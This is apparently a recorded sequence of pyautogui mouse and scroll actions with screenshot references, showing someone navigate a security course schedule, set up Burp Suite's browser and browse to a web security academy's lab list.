
# Step: Scroll the samsclass schedule page down toward the project links
pyautogui.scroll(-3)

# Step: Clear the whole HTTP history, check Intercept is off, and launch Burp's built-in browser
pyautogui.rightClick(464, 170)

pyautogui.click(848, 322)

pyautogui.click(370, 93)

pyautogui.moveTo(372, 92)

pyautogui.click(445, 92)

# Step: Close the leftover lab tab and review level progress on the Academy dashboard
pyautogui.scroll(3)

pyautogui.moveTo(525, 134)

pyautogui.moveTo(372, 96)

pyautogui.click(372, 38)

pyautogui.scroll(-3)

pyautogui.moveTo(648, 422)

pyautogui.moveTo(568, 472)

pyautogui.scroll(-3)

# Step: Scroll to the Vulnerability labs section and open the All labs page via VIEW ALL
pyautogui.scroll(-3)
